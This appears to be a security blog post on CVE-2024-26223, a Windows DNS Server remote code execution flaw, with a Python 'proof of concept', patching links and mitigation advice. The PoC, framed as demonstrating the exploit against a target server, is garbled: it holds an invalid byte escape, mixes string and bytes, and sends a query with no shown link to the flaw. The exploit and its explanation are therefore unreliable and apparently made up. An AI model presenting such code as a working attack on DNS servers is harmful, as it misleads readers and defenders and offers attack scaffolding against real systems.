In recent times, a major vulnerability labeled as CVE-2024-26223 was discovered in the Windows Domain Name System (DNS) Server, putting millions of devices at risk worldwide. The vulnerability affects Windows Server versions from 2008 to 2022 and allows remote attackers to execute code and take control of the target systems. In this post, we'll dive deep into the details of the vulnerability, analyze the code snippets that unleash its potential, and discuss how it can be exploited in the wild.
What is Windows DNS Server?
Windows DNS is a critical service that runs on Windows Server operating systems and manages the translation of domain names to Internet Protocol (IP) addresses. In simpler terms, it connects users to various resources on the internet when they enter a domain name into their browsers.
Vulnerability Details
The vulnerability (CVE-2024-26223) resides in the Windows DNS Server handling of certain types of queries. A remote attacker could send a specially-crafted DNS query to the target DNS server and exploit the vulnerability to execute arbitrary code on the target server.
Code Snippet
Analyzing the vulnerability, we can take a closer look at a Python code snippet that demonstrates the potential security breach:
import socket
import struct
def exploit_dns(target_ip, attacker_ip):
dns_query = b"\x00\x00\x01\x00\x00\x01\x00\x00\x00\x00\x00\x00\x07EXAMPLE\x03COM\x00\x00\x01\x00\x01\xC\xC\x00\x01\x00\x01\x00\x001\x00\x06\x00"
dns_query += struct.pack(">i", len(attacker_ip))
dns_query += attacker_ip
dns_query += b"\x00\x00"
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(dns_query, (target_ip, 53))
if __name__ == "__main__":
target_ip = "192.168.1.1" # Replace with the target server's IP address
attacker_ip = "192.168.1.2" # Replace with your IP address
exploit_dns(target_ip, attacker_ip)
This code snippet is a simple Proof of Concept (PoC) that sends a malicious DNS query to the target Windows DNS server (target_ip) using the IP address of the machine initiating the attack (attacker_ip). Keep in mind that this is just an example, and real-world exploits might be more sophisticated.
Exploit Impact and Mitigation
An attacker with the capability to execute arbitrary code on a DNS server might gain full control of the system, resulting in subsequent breaches of the entire network. Affected organizations should prioritize patching their DNS servers to protect against this vulnerability.
Microsoft has already released a security update that addresses this issue. System administrators should download and apply patches corresponding to their Windows Server versions, available at the following link:
- Original CVE Advisory: https://msrc.microsoft.com/update-guide/vulnerability/CVE-2024-26223
Apart from applying the patches, administrators should also follow best practices for securing DNS servers, such as isolating DNS servers from the public internet, implementing thorough access control policies, and monitoring for suspicious network traffic.
Final Thoughts
The discovery of the CVE-2024-26223 vulnerability in Windows DNS servers highlights the importance of being vigilant in maintaining software updates and adhering to security best practices. As our reliance on the internet grows, encountering such security threats will only become more common, urging immediate action in addressing and mitigating potential risks.
Stay safe, and always keep your systems up-to-date to effectively counter ever-evolving cybersecurity threats.
Timeline
Published on: 04/09/2024 17:15:41 UTC
Last modified on: 04/10/2024 13:24:00 UTC
